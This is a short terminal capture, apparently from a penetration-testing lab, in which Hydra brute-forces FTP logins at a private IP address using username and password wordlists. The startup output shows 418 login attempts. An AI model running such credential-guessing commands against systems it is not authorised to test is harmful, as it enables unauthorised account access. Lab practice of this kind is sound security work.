 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users_list_short.txt -P passw_list_short.txt 192.168.1.24 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 10:19:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 418 login tries (l:19/p:22), ~105 tries per task
[DATA] attacking ftp://192.168.1.24:21/